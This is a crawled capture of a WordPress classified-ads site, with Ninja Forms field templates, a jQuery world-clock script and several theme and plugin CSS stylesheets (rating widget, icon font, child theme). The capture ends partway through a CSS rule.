    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>
<script src="https://cdn.jsdelivr.net/npm/luxon@3.4.3/build/global/luxon.min.js"></script>
<script>
    jQuery(document).ready(function() {
        jQuery(document).on('nfFormSubmitResponse', function(event, response, id) {
            PUM.close(313446)
        });
    });

    jQuery('.logginbtn').on('click', function() {
        jQuery('#login').modal('show');
    });

    jQuery(document).ready(function($) {
        setInterval(() => {
            var DateTime = luxon.DateTime;
            var local = DateTime.local();
            
            if( jQuery('.header-1.sticky-header').length > 0 ){
                           // Europe/Athens
            var rezoned = local.setZone("Europe/Athens", {
                keepLocalTime: false,
            });
            document.getElementById("athens").innerHTML = rezoned.toFormat("t");

            // America/New_York
            var new_york = local.setZone("America/New_York", {
                keepLocalTime: false,
            });
            document.getElementById("new_york").innerHTML = new_york.toFormat("t");


            // Asia/Hong_Kong
            var hong_kong = local.setZone("Asia/Hong_Kong", {
                keepLocalTime: false,
            });
            document.getElementById("hong_kong").innerHTML = hong_kong.toFormat("t");

            // Asia/Tokyo
            var tokyo = local.setZone("Asia/Tokyo", {
                keepLocalTime: false,
            });
            document.getElementById("tokyo").innerHTML = tokyo.toFormat("t");

            // Europe/London
            var london = local.setZone("Europe/London", {
                keepLocalTime: false,
            });
            document.getElementById("london").innerHTML = london.toFormat("t");

            // Europe/Berlin
            var berlin = local.setZone("Europe/Berlin", {
                keepLocalTime: false,
            });
            document.getElementById("berlin").innerHTML = berlin.toFormat("t");
            }


        }, 1000);
    });
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.b2bze.com/wp-admin/admin-ajax.php?action=adifier_get_unread_message_num
body_size: 39
content:




    
    
    

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.b2bze.com/wp-content/plugins/rate-this-author/main.css?ver=6.2.3
body_size: 1579
content:
.black_overlay{
display: none;
position: fixed;
top: 0%;
left: 0%;
width: 100%;
height: 100%;
background-color: black;
z-index:11111;
-moz-opacity: 0.8;
opacity:.80;
filter: alpha(opacity=80);
}
.white_content {
display: none;
position: fixed;
top: 10%;
left: 30%;
width: 44%;
height: auto;
/*padding: 16px;
padding-right:1px;*/
max-height:550px;
background-color: white;
z-index:99999;
overflow: auto;
border-bottom: 4px solid #4EABC4;
  -webkit-box-shadow: 0 0 3px #CACACA;
  -moz-box-shadow: 0 0 3px #cacaca;
  box-shadow: 0 0 3px #CACACA;
  border-bottom-color: #4EABC4;
  font-family: 'Droid Sans', Arial, Verdana, sans-serif;
}
.textright{float: right;  padding-right: 20px;}

.rate_this_author
{ 
  float: left;
  padding: 10px;
  background: #3a5795;
  color: #fff;
  border-radius: 7px;
}

.rate_this_author .showpop
{
  color: #fff;
  text-decoration: none;
}

textarea, input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=date], input[type=file], input[type=search], input[type=color], input[type=datetime], input[type=datetime-local], input[type=month], input[type=range], input[type=time], input[type=week], select, textarea{width:80%;}

.white_content .loading
{
  display:none;	
 /* position: fixed;
  top: 10%;
  left: 30%;
  width: 44%;*/
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height: 100%;
  padding: 16px;
  padding-right: 1px;
  /*max-height: 550px;*/
  background-color: #000;
  overflow: auto;
  opacity: 0.15;
}

.white_content .loading img
{
  position:absolute;	
  top: 42%;
  left: 48%;
}

.white_content #review_output
{
  display:none;
  float: left;
  clear: both;
  padding: 20px 0px 20px 0px;
  width: 100%;
  text-align: center;
}

.white_content #review_output h2
{
  color: green;
  font-size: 35px;
}

.white_content .error_msg
{
color:#f00;
}

.red-border
{
border:1px solid #f00 !important;
}
/*rating stars*/
.webwidget_rating_simple{
    padding: 6px 3px;
    margin: 0px;
    float: left;
}
.webwidget_rating_simple li{
    line-height: 0px;
    width: 15px;
    height: 15px;
    padding: 0px;
    margin: 0px;
    margin-left: 2px;
    list-style: none;
    float: left;
    cursor: pointer;
}
.webwidget_rating_simple li span{
    display: none;
}

/*Rating stars*/

.popup_field_container
{
margin:8px 0px;
}

/*Front end stars rating*/
.author_rating {
  float: left;
}

.author_rating .rating_stars
{
 float:left;
}

.author_rating .rating_label {
  float: left;
  padding-right: 15px;
}

.rating_stars span.stars, .rating_stars span.stars span {
    display: block;
    background: url(images/stars.png) 0 -16px repeat-x;
    width: 80px;
    height: 16px;
}

.rating_stars span.stars span {
    background-position: 0 0;
}
.form_title{
  margin-right: 10px;
  font-size: 22px;
  font-family: BebasNeueRegular, arial, Georgia, serif;
}

.form_title .author_name
{
  float: left;
}
.popup_label {
  margin-bottom: 5px;
}

.default_rating_container
{
  width: 100%;
  float: left;
  margin: 3% 0;
}

.default_rating_view
{
  max-width: 500px;
  width: 100%;
  margin: 0 auto;
}

.default_rating_view .rate_this_author
{
  clear:both;
  margin: 2.5px 0px;
}
.default_rating_view .author_rating
{
  margin: 6px 0px;
}

.reviews_button_container
{
  float: left;
  margin-bottom: 20px;
}

.reviews_list_container
{
  clear: both;
  float: left;
  width: 100%;
}

.testimonial_loop {
  float: left;
  width: 100%;
  margin-top: 20px;
  padding: 5px 0px 0px 0;
}

.testimonial_left {
  float: left;
  width: 16%;
  text-align: left;
}

.testimonial_left img {
  width: 70px;
  max-width: 100%;
  height: 75px;
}

.testimonial_right {
  float: left;
  width: 84%;
}

.testimonial_meta {
  padding: 10px 0;
  margin-bottom: 10px;
  border-bottom: 1px solid #ccc;
}

.end_user_name
{
 float:left;
}

.end_user_stars
{
 float:right;
 color:#fff;"
}

.testimonial_comnt {
  font-family: inherit;
  font-size: 14px;
  font-weight: 100;
  padding-bottom: 13px;
}
.stripe-line {
  background: url(images/stripe.png);
  height: 12px;
  overflow: hidden;
  margin-top: 5px;
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.overall_rating_num
{
color:#f00;
font-weight:bold;
}
.rating_widget {
    float: left;
    margin: 10px 0;
    margin-bottom: 40px !important;
}
.auth_img {
    float: left;
    width: 50px;
    margin: 0px 5px 5px 0;
}
.author_rating_loop {
    float: left;
    width: 100%;
    margin: 10px 0;
}
.author_rating_loop .rating_stars {
    float: left;
}
.author_rating_loop .rating_stars p{margin-bottom:5px;}

.mCSB_inside > .mCSB_container {
    margin-right: 0px !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.b2bze.com/wp-content/themes/adifier/css/adifier-icons.css?ver=6.2.3
body_size: 1984
content:
@font-face {
  font-family: 'adifier';
  src: url('../fonts/adifier.eot');
  src: url('../fonts/adifier.eot') format('embedded-opentype'),
       url('../fonts/adifier.woff2') format('woff2'),
       url('../fonts/adifier.woff') format('woff'),
       url('../fonts/adifier.ttf') format('truetype'),
       url('../fonts/adifier.svg#adifier') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'adifier';
    src: url('../font/adifier.svg?47509058#adifier') format('svg');
  }
}
*/
 
 [class^="aficon-"], [class*=" aficon-"]{
    font-family: 'adifier';
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1; 
}

 
 [class^="aficon-"]:before, [class*=" aficon-"]:before {
  font-family: "adifier";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.aficon-fw {
  text-align: center;
  width: 1.25em; }


.aficon-spin {
  -webkit-animation: aficon-spin 2s infinite linear;
          animation: aficon-spin 2s infinite linear; }

@-webkit-keyframes aficon-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes aficon-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }
 
.aficon-caret-right-0:before { content: '\e800'; } /* '' */
.aficon-caret-left-o:before { content: '\e801'; } /* '' */
.aficon-caret-down-o:before { content: '\e802'; } /* '' */
.aficon-caret-up-o:before { content: '\e803'; } /* '' */
.aficon-heart-o:before { content: '\e804'; } /* '' */
.aficon-map-marker-alt-o:before { content: '\e805'; } /* '' */
.aficon-star:before { content: '\e806'; } /* '' */
.aficon-star-half:before { content: '\e807'; } /* '' */
.aficon-dot-circle-o:before { content: '\e808'; } /* '' */
.aficon-search:before { content: '\f002'; } /* '' */
.aficon-heart:before { content: '\f004'; } /* '' */
.aficon-star-o:before { content: '\f005'; } /* '' */
.aficon-th:before { content: '\f00a'; } /* '' */
.aficon-th-list:before { content: '\f00b'; } /* '' */
.aficon-times:before { content: '\f00d'; } /* '' */
.aficon-redo:before { content: '\f01e'; } /* '' */
.aficon-list-alt:before { content: '\f022'; } /* '' */
.aficon-flag:before { content: '\f024'; } /* '' */
.aficon-print:before { content: '\f02f'; } /* '' */
.aficon-align-justify:before { content: '\f039'; } /* '' */
.aficon-edit:before { content: '\f044'; } /* '' */
.aficon-play:before { content: '\f04b'; } /* '' */
.aficon-plus-circle:before { content: '\f055'; } /* '' */
.aficon-times-circle:before { content: '\f057'; } /* '' */
.aficon-check-circle:before { content: '\f058'; } /* '' */
.aficon-question-circle:before { content: '\f059'; } /* '' */
.aficon-info-circle:before { content: '\f05a'; } /* '' */
.aficon-crosshairs:before { content: '\f05b'; } /* '' */
.aficon-share:before { content: '\f064'; } /* '' */
.aficon-eye:before { content: '\f06e'; } /* '' */
.aficon-comments:before { content: '\f086'; } /* '' */
.aficon-star-half-o:before { content: '\f089'; } /* '' */
.aficon-thumbtack:before { content: '\f08d'; } /* '' */
.aficon-phone:before { content: '\f095'; } /* '' */
.aficon-twitter:before { content: '\f099'; } /* '' */
.aficon-rss:before { content: '\f09e'; } /* '' */
.aficon-binoculars:before { content: '\f1e5'; } /* '' */
.aficon-bullhorn:before { content: '\f0a1'; } /* '' */
.aficon-square:before { content: '\f0c8'; } /* '' */
.aficon-bars:before { content: '\f0c9'; } /* '' */
.aficon-caret-down:before { content: '\f0d7'; } /* '' */
.aficon-caret-up:before { content: '\f0d8'; } /* '' */
.aficon-caret-left:before { content: '\f0d9'; } /* '' */
.aficon-caret-right:before { content: '\f0da'; } /* '' */
.aficon-envelope:before { content: '\f0e0'; } /* '' */
.aficon-linkedin:before { content: '\f0e1'; } /* '' */
.aficon-undo:before { content: '\f0e2'; } /* '' */
.aficon-cloud-upload:before { content: '\f0ee'; } /* '' */
.aficon-angle-left:before { content: '\f104'; } /* '' */
.aficon-angle-right:before { content: '\f105'; } /* '' */
.aficon-angle-up:before { content: '\f106'; } /* '' */
.aficon-angle-down:before { content: '\f107'; } /* '' */
.aficon-circle:before { content: '\f111'; } /* '' */
.aficon-unlock-alt:before { content: '\f13e'; } /* '' */
.aficon-check-square:before { content: '\f14a'; } /* '' */
.aficon-dollar-sign:before { content: '\f155'; } /* '' */
.aficon-youtube:before { content: '\f167'; } /* '' */
.aficon-instagram:before { content: '\f16d'; } /* '' */
.aficon-tumblr:before { content: '\f173'; } /* '' */
.aficon-vk:before { content: '\f189'; } /* '' */
.aficon-dot-circle:before { content: '\f192'; } /* '' */
.aficon-google:before { content: '\f1a0'; } /* '' */
.aficon-stumbleupon:before { content: '\f1a4'; } /* '' */
.aficon-digg:before { content: '\f1a6'; } /* '' */
.aficon-circle-notch:before { content: '\f1ce'; } /* '' */
.aficon-paper-plane:before { content: '\f1d8'; } /* '' */
.aficon-share-alt:before { content: '\f1e0'; } /* '' */
.aficon-pinterest:before { content: '\f231'; } /* '' */
.aficon-whatsapp:before { content: '\f232'; } /* '' */
.aficon-clone:before { content: '\f24d'; } /* '' */
.aficon-reddit:before { content: '\f281'; } /* '' */
.aficon-trash-alt:before { content: '\f2ed'; } /* '' */
.aficon-stopwatch:before { content: '\f2f2'; } /* '' */
.aficon-sign-out-alt:before { content: '\f2f5'; } /* '' */
.aficon-pen:before { content: '\f304'; } /* '' */
.aficon-pen-alt:before { content: '\f305'; } /* '' */
.aficon-long-arrow-alt-left:before { content: '\f30a'; } /* '' */
.aficon-long-arrow-alt-right:before { content: '\f30b'; } /* '' */
.aficon-lock-alt:before { content: '\f30d'; } /* '' */
.aficon-arrow-alt-up:before { content: '\f357'; } /* '' */
.aficon-repeat:before { content: '\f363'; } /* '' */
.aficon-alarm-clock:before { content: '\f34e'; } /* '' */
.aficon-facebook-f:before { content: '\f39e'; } /* '' */
.aficon-facebook:before { content: '\f09a'; } /* '' */
.aficon-map-marker-alt:before { content: '\f3c5'; } /* '' */
.aficon-reply:before { content: '\f3e5'; } /* '' */
.aficon-tachometer-alt:before { content: '\f3fd'; } /* '' */
.aficon-user-alt:before { content: '\f406'; } /* '' */
.aficon-power-off:before { content: '\f011'; } /* '' */
.aficon-cog:before { content: '\f013'; } /* '' */
.aficon-times-octagon:before { content: '\f2f0'; } /* '' */
.aficon-long-arrow-alt-right-1:before { content: '\e809'; } /* '' */
.aficon-long-arrow-alt-left-1:before { content: '\e80a'; } /* '' */
.aficon-th-large:before { content: '\e80b'; } /* '' */
.aficon-ion-android-menu:before { content: '\f394'; } /* '' */
.aficon-add-ad:before { content: '\f120'; } /* '' */
.aficon-ad-contact:before { content: '\f40e'; } /* '' */
.aficon-login:before { content: '\f415'; } /* '' */
.aficon-user:before { content: '\f416'; } /* '' */
.aficon-logout:before { content: '\f417'; } /* '' */
.aficon-messages:before { content: '\f418'; } /* '' */
.aficon-home:before { content: '\f015'; } /* '' */
.aficon-calendar-alt:before { content: '\f073'; } /* '' */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.b2bze.com/wp-content/themes/adifier-child/style.css?ver=6.2.3
body_size: 7929
content:
/*
Theme Name: Adifier Child Theme
Author: SpoonThemes
Theme URI: http://demo.spoonthemes.net/themes/adifier/
Author URI: http://themeforest.net/user/spoonthemes
License: GPL 2.0
Template: adifier
License URI: license.txt
Description:  Adifier - Classified Ads WordPress Theme
Version: 1.0
Tags: four-columns
*/



.flex-wrap.flex-gap > * {
    margin-right: 16px;
}

.flex-wrap.flex-gap > *:last-child {
    margin-right: 0;
}

.user-logged-in .hide-user-logged-in {
    display: none;
}

.hidden-user-logged-out {
    display: none;
    visibility: hidden;
}

.hidden-user-logged-out.user-logged-in {
    display: block;
    visibility: visible;
}

.no-pointer-events, .no-pointer-events a {
    pointer-events: none;
}

.no-pointer-events.user-logged-in, .no-pointer-events.user-logged-in a {
    pointer-events: auto;
}

.header-1.sticky-header:not(.author-header) {
    position: absolute;
    left: 0;
    right: 0;
}

.archive.author .header-1.sticky-header:not(.sticky-nav) {
    position: relative;

}

.block {
    display: block;
}

main > .container {
    padding-bottom: 40px;
}



.header-search {
    padding: 15px 15px 0 15px;
}

@media (max-width: 414px) {
    .header-search > div {
        width: 100%;
    }
}


.white-block {
    margin-bottom: 30px;
}

.white-block .white-block {
    margin: 0;
}

.white-block .white-block .white-block-content {
    padding: 0;
}

.single-meta {
    margin-top: 0px;
}


.bottom-sidebar-wrap input[type="text"] {
    background: #000;

}

body .element-categories-list svg, body .element-categories-v-list a:hover svg, body .element-categories-transparent-wrap svg, body .element-categories-table svg, body .widget_adifier_advert_categories a:hover svg, body .header-cats a:hover svg {
    fill: #f5ce00;
}


.bottom-sidebar-wrap {
    font-size: 16px;
}

.menu-widget-menu-container ul li {
    display: inline-block;
    width: 49%;
    vertical-align: top;
}

.menu-widget-menu-container ul li a {
    font-weight: bold;
}

.advert-list > .flex-wrap > .flex-left {
    width: 30%;
}

.advert-list > .flex-wrap > .flex-right {
    width: 70%;
}

body .advert-media {
    display: block;
    text-align: center;
    padding: 15px;
    height: 150px;
    position: relative;
}

body .advert-media img {
    max-height: 120px;
    width: auto;

}

.advert-list .advert-media {
    padding: 0px;
    margin: 15px;
    flex-direction: column;
    box-sizing: border-box;
    display: flex;
    place-content: center;
    align-items: center;
}

.advert-list .advert-media img {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain;
    width: 100%;
    height: 100%;
}

.gem-small-list .advert-list .white-block-content {
    padding: 15px 30px 15px 0;
}

.gem-small-list .advert-list .advert-item {
    margin-bottom: 30px;
}

.gem-small-list .adverts-list .af-item-wrap {
    display: grid;
}

.gem-small-list .advert-list .excerpt {
    display: none;
}

.gem-small-list .advert-list .advert-media {
    text-align: center;
}

.gem-small-list .advert-list .advert-media img {
    max-height: 120px;
    width: auto;
}

.gem-small-list .advert-list a.text-overflow {
    white-space: normal;
}

@media screen and (max-width: 992px) {
    .gem-small-list .advert-list .af-items-2 .af-item-wrap {
        width: 100%;
    }

}


.price-table-element .purchase-pack,
.price-table-element .price-table-title,
.price-table-element .price-table-price {
    text-shadow: none !important;
    color: #fff !important;
    text-align: center;
}

.silver .price-table-price,
.silver .price-table-title h5,
.silver .price-table-element .af-button {
    background: #C0C0C0;
    background: linear-gradient(to bottom, #C0C0C0 0%, #B1B1B1 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #C0C0C0), color-stop(100%, #B1B1B1));
    background: -webkit-linear-gradient(top, #C0C0C0 0%, #B1B1B1 100%);
    background: -moz-linear-gradient(top, #C0C0C0 0%, #B1B1B1 100%);
    background: -o-linear-gradient(top, #C0C0C0 0%, #B1B1B1 100%);
    background: -ms-linear-gradient(top, #C0C0C0 0%, #B1B1B1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#C0C0C0', endColorstr='#B1B1B1', GradientType=0);
    border: 1px solid #A2A2A2;
    box-shadow: inset 0 1px 0 #CFCFCF;
    -webkit-box-shadow: inset 0 1px 0 #CFCFCF;
    -moz-box-shadow: inset 0 1px 0 #CFCFCF;
}

.bronze .price-table-price,
.bronze .price-table-title h5,
.bronze .price-table-element .af-button {
    background: #CD7F32;
    background: linear-gradient(to bottom, #CD7F32 0%, #BE7023 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #CD7F32), color-stop(100%, #BE7023));
    background: -webkit-linear-gradient(top, #CD7F32 0%, #BE7023 100%);
    background: -moz-linear-gradient(top, #CD7F32 0%, #BE7023 100%);
    background: -o-linear-gradient(top, #CD7F32 0%, #BE7023 100%);
    background: -ms-linear-gradient(top, #CD7F32 0%, #BE7023 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#CD7F32', endColorstr='#BE7023', GradientType=0);
    border: 1px solid #AF6114;
    box-shadow: inset 0 1px 0 #DC8E41;
    -webkit-box-shadow: inset 0 1px 0 #DC8E41;
    -moz-box-shadow: inset 0 1px 0 #DC8E41;
}

.gold .price-table-price,
.gold .price-table-title h5,
.gold .price-table-element .af-button {
    background: #D4AF37;
    background: linear-gradient(to bottom, #D4AF37 0%, #C5A028 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D4AF37), color-stop(100%, #C5A028));
    background: -webkit-linear-gradient(top, #D4AF37 0%, #C5A028 100%);
    background: -moz-linear-gradient(top, #D4AF37 0%, #C5A028 100%);
    background: -o-linear-gradient(top, #D4AF37 0%, #C5A028 100%);
    background: -ms-linear-gradient(top, #D4AF37 0%, #C5A028 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D4AF37', endColorstr='#C5A028', GradientType=0);
    border: 1px solid #B69119;
    box-shadow: inset 0 1px 0 #E3BE46;
    -webkit-box-shadow: inset 0 1px 0 #E3BE46;
    -moz-box-shadow: inset 0 1px 0 #E3BE46;
}

.platinum .price-table-price,
.platinum .price-table-title h5,
.platinum .price-table-element .af-button {
    background: #E5E4E2;
    background: linear-gradient(to bottom, #E5E4E2 0%, #D6D5D3 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #E5E4E2), color-stop(100%, #D6D5D3));
    background: -webkit-linear-gradient(top, #E5E4E2 0%, #D6D5D3 100%);
    background: -moz-linear-gradient(top, #E5E4E2 0%, #D6D5D3 100%);
    background: -o-linear-gradient(top, #E5E4E2 0%, #D6D5D3 100%);
    background: -ms-linear-gradient(top, #E5E4E2 0%, #D6D5D3 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#E5E4E2', endColorstr='#D6D5D3', GradientType=0);
    border: 1px solid #C7C6C4;
    box-shadow: inset 0 1px 0 #F4F3F1;
    -webkit-box-shadow: inset 0 1px 0 #F4F3F1;
    -moz-box-shadow: inset 0 1px 0 #F4F3F1;
}

.silver .price-table-element .af-button:hover,
.bronze .price-table-element .af-button:hover,
.gold .price-table-element .af-button:hover,
.platinum .price-table-element .af-button:hover {
    box-shadow: none;
    background: #000;
    border-color: #000;
}

.price-table-element {
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
}

.price-table-element:hover {
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.25);
}

.price-table-content {
    color: #333;
}

.element-categories-list .category-item-count {
    color: #333;
}

.element-categories-list h5 a {
    color: #e8d071;
}

.element-categories-list .af-item-wrap.side_icon_bg:after, .element-categories-list .af-item-wrap.top_icon_bg:after {
    background: #fff;
}

.element-categories-list .category-icon {
    background: #fafafa;
    width: 68px !important;
    height: 68px;
    flex-direction: column;
    box-sizing: border-box;
    display: flex;
    place-content: center;
    align-items: center;
    border-radius: 50%;
    -moz-box-shadow: inset 0 0 5px #eee;
    -webkit-box-shadow: inset 0 0 5px #eee;
    box-shadow: inset 0 0 5px #eee;
}

.element-categories-list .category-icon svg {

    width: 36px;
    height: 36px;
}


body .subscription-footer input {
    border: 0;
    background-color: rgba(0,0,0,0.25);
    width: 500px;
    box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5);
    color: #fff;
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.25);
    mix-blend-mode: overlay;
}

body .subscription-footer input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #fff;
    opacity: 1; /* Firefox */
}

body .subscription-footer input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #fff;
}

body .subscription-footer input::-ms-input-placeholder { /* Microsoft Edge */
    color: #fff;
}

body .subscription-footer .submit-ajax-form {
    background: rgba(0,0,0,0.5);
    mix-blend-mode: overlay;
    cursor: pointer;
    color: #fff;
    text-indent: -9000px;
    width: 60px;
    position: relative;
}

body .subscription-footer .submit-ajax-form::before {
    position: absolute;
    content: '';
    width: 12px;
    height: 12px;
    border-top: 2px solid rgba(255, 255, 255, 0.7);
    border-left: 2px solid rgba(255, 255, 255, 0.7);
    display: block;
    transform: rotate(135deg);
    top: 16px;
    left: 16px;
}

body .subscription-footer .submit-ajax-form:hover {
    background: rgba(0,0,0,0.75);
    color: #fff;
}

body .subscription-footer .submit-ajax-form:hover::before {
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
}

body .subscribe-title p {
    display: none;
}


h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus {
    color: inherit !important;
}

.bottom-sidebar-wrap .widget .white-block-title h5, .bottom-sidebar-wrap a:hover {
    color: #ffffff !important;
}

.dark-theme, .dark-theme h1, .dark-theme h2, .dark-theme h3, .dark-theme h4, .dark-theme h5, .dark-theme h6 {
    color: #fff;

}

article img {
    width: 100% !important;
}

.text-price {
    color: #fff;
    font-size: 12px !important;
    background: #e8d071;
    padding: 3px 12px;
    margin-right: 12px;
    border-radius: 16px;
}

.text-price.red {
    background: #8b0000;
}

.text-price.gray {
    background: #777;
}


.brand-text {
    color: #8b0000;
}


.black-box,
.yellow-box {
    color: #fff;
    padding: 12px 24px;
    display: inline-block;
}

.black-box {
    background: #000;
}

.yellow-box {
    background: #e8d071;
}

.page-template-page-tpl_simplepage .blog-item-title {
    padding: 0 15px;
}

span.cf-label {
    font-size: 13px;
    color: #aaa;
}

.random-author-ads li > .flex-right {
    width: 100%;
}

.random-author-ads li > a {
    display: none;
}

.white-block.advert-item.advert-list,
.single-advert-main .white-block {
    position: relative;
}

.single-advert-main .top-advert-meta > li {
    float: right;
}

.single-advert-main .single-advert-info {
    margin-top: 15px;
    margin-bottom: 30px;
}


.sold-ribbon {
    position: absolute;
    right: 15px;
    top: -6px;
    padding: 2px 8px 0 8px;
    background: red;
    color: #fff;
    font-size: 10px;
    font-weight: 800;
    text-transform: uppercase;
    text-align: center;
    line-height: 18px;
}

.sold-ribbon:before {
    content: '';
    border-top: 6px solid transparent;
    border-left: 5px solid #b70303;
    top: 1px;
    right: -10px;
    position: absolute;
    border-bottom: 0px solid transparent;
    border-right: 5px solid transparent;
}


.single-advert-main .single-advert-info > div {
    position: initial;
}

.single-advert-main .single-price-wrap {
    display: inline-block;
    position: initial;
    vertical-align: middle;
}

.single-advert-main .text-price {
    font-weight: 800;
    font-size: 14px !important;
}

.flex-end, .flex-end > div {
    flex-direction: row;
    box-sizing: border-box;
    display: flex;
    place-content: center flex-end;
    align-items: center;
}


.nf-form-fields-required {
